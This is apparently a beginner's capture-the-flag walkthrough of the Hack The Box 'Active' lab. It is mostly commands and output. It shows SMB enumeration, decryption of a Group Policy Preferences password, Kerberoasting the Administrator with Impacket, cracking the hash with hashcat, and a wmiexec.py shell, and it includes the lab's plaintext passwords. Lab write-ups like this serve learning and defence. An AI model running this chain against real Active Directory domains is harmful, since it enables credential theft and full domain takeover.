Walkthrough for begginers:
Step 1: Nmap Scan – First we will scan the machine with Nmap
The command:
sudo nmap -sC -sV -oA active 10.10.10.100Command explanation:
sudo: Runs nmap with root privileges for more accurate scans.
-sC: Enables default Nmap scripts to gather detailed info.
-sV: Detects versions of services on open ports.
-oA active: Saves output in three formats (normal, XML, grepable) with prefix “active”.
10.10.10.100: Target IP address.
$sudo nmap -sC -sV -oA active 10.10.10.100
<--SNIP-->
Nmap scan report for 10.10.10.100
Host is up (0.49s latency).
Not shown: 982 closed tcp ports (reset)
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_  bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp    open  kerberos-sec  Microsoft Windows Kerberos (server time: 2025-05-12 23:00:18Z)
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp   open  ldap          Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
593/tcp   open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp   open  tcpwrapped
3268/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp  open  tcpwrapped
49152/tcp open  msrpc         Microsoft Windows RPC
49153/tcp open  msrpc         Microsoft Windows RPC
49154/tcp open  msrpc         Microsoft Windows RPC
49155/tcp open  msrpc         Microsoft Windows RPC
49157/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49158/tcp open  msrpc         Microsoft Windows RPC
49165/tcp open  msrpc         Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2025-05-12T23:01:24
|_  start_date: 2025-05-12T18:19:37
|_clock-skew: 27s
| smb2-security-mode:
|   2:1:0:
|_    Message signing enabled and required

<--SNIP-->
Step 2 – Adding the Domain in the /etc/hosts File
We can see the Domain name:
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)We will add it to the /etc/hosts file:

Step 3: Synchronizing Our Machine’s Time with the Server Time
We must also ensure that our machine’s time is synchronized (or closely aligned) with the time shown here:
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-12 23:00:18Z)Step 3.1 – Checking our machine’s time:
$date
seg 12 mai 2025 20:12:37 -03
Step 3.2 – Setting the New Time:
$sudo date --set="2025-05-12 23:00:18"
seg 12 mai 2025 23:00:18 -03
Step 4 – SMB:
The Nmap results show that the SMB port is open, so we will check for accessible shares.
445/tcp open microsoft-ds?Step 4.1 – Enumerating shares with SMBMap:
smbmap -H 10.10.10.100Command Explanation:
-H: This flag specifies the target host to scan. It expects an IP address or hostname.
10.10.10.100: The IP address of the target system you want to enumerate SMB shares for.

We can see that only the Replication share is accessible, so we will access it:
Step 4.2 – Connecting and enumerating the Replication share with SMBclient:
$smbclient //10.10.10.100/Replication
Password for [WORKGROUP\g4rd3n]:
Anonymous login successful
If you enumerate the contents of the share, eventually you will find the Groups.xml file:
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
  .                                   D        0  Sat Jul 21 07:37:44 2018
  ..                                  D        0  Sat Jul 21 07:37:44 2018
  Groups.xml                          A      533  Wed Jul 18 17:46:06 2018
The Groups.xml file, part of Group Policy Preferences in Active Directory, manages group settings and may contain encrypted credentials vulnerable to exploitation. This risk is particularly high in older systems like Windows Server 2008 and earlier, or unpatched Windows Server 2012,
Step 4.3 – Downloading the Groups.xml File for Further Analysis:
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (0,3 KiloBytes/sec) (average 0,3 KiloBytes/sec)
Step 5 – Reading Groups.xml file:
$less Groups.xml <?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>We can see the encrypted cpassword for the username active.htb\SVC_TGS in the Groups.xml file, so let’s decrypt it using gpp-decrypt.
gpp-decrypt is a tool that decrypts the cpassword attribute in Group Policy Preferences XML files (e.g., Groups.xml), revealing plaintext passwords. It exploits Microsoft’s public AES-256 key, especially on older systems like Windows Server 2008 or unpatched Server 2012.
$gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
We found the password GPPstillStandingStrong2k18
Step 6 – Accessing SMB Using svc_tgs Credentials
smbmap -d active.htb -u svc_tgs -p GPPstillStandingStrong2k18 -H 10.10.10.100
We now have access to more shares than before. We have access to the Users share, so lets check it:
Command Explanation:
-d : the domain.
–u : the username.
-p : the password.
-H : the target host.
-R Users : Instructs smbmap to recursively enumerate the Users share or directory on the target host, listing accessible files, folders, and permissions.
$smbmap -d active.htb -u svc_tgs -p GPPstillStandingStrong2k18 -H 10.10.10.100 -R Users
<--SNIP-->
user.txt
While you enumerate thhe contents, you will eventually locate the file named user.txt at the end.
Step 6.1 – Let’s transfer the user.txt file to our machine:
First, we can use smbclient to access the Users share as the svc_tgs user:
smbclient //10.10.10.100/Users -U active.htb/svc_tgs%GPPstillStandingStrong2k18Then, we can navigate to the desktop of the user svc_tgs and retrieve the user.txt file.
smb: \> cd SVC_TGS\
smb: \SVC_TGS\> cd Desktop
smb: \SVC_TGS\Desktop\> get user.txt
Step 6.2 – Reading user.txt flag:
$cat user.txt
<--REDACTED-->
Step 7 – Enumerating AD:
Step 7.1 – Enumerating AD users:
With the svc_tgs user’s password obtained, we can begin enumerating the Active Directory environment. We can begin by retrieving the list of all users to see if we discover anything noteworthy.
$python3 ./GetADUsers.py -all -dc-ip 10.10.10.100 active.htb/svc_tgs
Impacket v0.11.0 - Copyright 2023 Fortra

Password:
[*] Querying 10.10.10.100 for information about domain.
Name                  Email                           PasswordLastSet      LastLogon
--------------------  ------------------------------  -------------------  -------------------
Administrator                                         2018-07-18 16:06:40.351723  2025-05-12 20:48:32.515355
Guest                                                 <never>              <never>
krbtgt                                                2018-07-18 15:50:36.972031  <never>
SVC_TGS                                               2018-07-18 17:14:38.402764  2018-07-21 11:01:30.320277
Step 7.2 – Enumerating user Service Principal Names (SPNs):
Option 1 – ldapsearch:
This command queries an LDAP server to identify user accounts in an Active Directory environment that have a servicePrincipalName (SPN) set and are not disabled.
ldapsearch -x -H 'ldap://10.10.10.100' -D 'SVC_TGS' -w 'GPPstillStandingStrong2k18' -b "dc=active,dc=htb" -s sub "(&(objectCategory=person)(objectClass=user)(!(useraccountcontrol:1.2.840.113556.1.4.803:=2))(serviceprincipalname=*/*))" serviceprincipalname | grep -B 1 servicePrincipalName

dn: CN=Administrator,CN=Users,DC=active,DC=htb
servicePrincipalName: active/CIFS:445
Options:
- -x: Disables SASL authentication, using simple authentication (username and password).
- -H ‘ldap://10.10.10.100’: Specifies the LDAP server’s address (IP: 10.10.10.100).
- -D ‘SVC_TGS‘: Specifies the Distinguished Name (DN) or username for authentication. Here, it’s the user SVC_TGS.
- -w ‘GPPstillStandingStrong2k18’: Provides the password for the SVC_TGS user.
- -b “dc=active,dc=htb”: Sets the base DN for the search, representing the domain active.htb.
- -s sub: Specifies a subtree search, meaning it searches all objects under the base DN recursively.
LDAP Filter:
- The filter “(&(objectCategory=person)(objectClass=user)(!(useraccountcontrol:1.2.840.113556.1.4.803:=2))(serviceprincipalname=*/*))” defines the criteria for the objects to return:
- (objectCategory=person): Matches objects that are people (user accounts).
- (objectClass=user): Ensures the objects are of the user class.
- (!(useraccountcontrol:1.2.840.113556.1.4.803:=2)): Excludes disabled accounts. The userAccountControl attribute with a bitwise value of 2 indicates a disabled account, and the ! negates this condition.
- (serviceprincipalname=*/*): Matches accounts with a servicePrincipalName (SPN) set, where the SPN contains at least one forward slash (e.g., MSSQLSvc/server). SPNs are used for Kerberos authentication to identify services.
Attribute Requested:
- serviceprincipalname: Specifies that only the servicePrincipalName attribute should be returned for matching objects.
Output Filtering:
- | grep -B 1 servicePrincipalName: Pipes the output to grep, which:
- Matches lines containing servicePrincipalName.
- The -B 1 option includes the line before each match, providing context (e.g., the username or DN associated with the SPN).
Option 2 – GetUserSPNs.py:
$python3 ./GetUserSPNs.py active.htb/svc_tgs -dc-ip 10.10.10.100
Impacket v0.11.0 - Copyright 2023 Fortra
We can confirm that the account is configured with an SPN, so we will proceed to Kerberoast it.
Step 8 – Kerberoasting:
Step 8.1 – Requesting TGS Ticket:
$python3 ./GetUserSPNs.py -dc-ip 10.10.10.100 active.htb/svc_tgs -request-user Administrator
Step 8.2 – Cracking Kerberos TGS Hash:
First copy the TGS ticket to a file. Then we can use hashcat to crack it.
$hashcat -m 13100 adm_tgs /usr/share/wordlists/rockyou.txt.gz
<--SNIP-->
1f414ba2e3918d4ce62994e59b5484db5363672578233518b492d0ea0:Ticketmaster1968
Step 9 – Getting a Shell with wmiexec.py (Semi-Interactive) as Administrator:
Now that we have the Administrator’s password, we can use wmiexec.py to access the system.
python3 ./wmiexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
All thats left is getting the flag at the administrators desktop!
C:\Users\Administrator\Desktop>type root.txt
<--REDACTED-->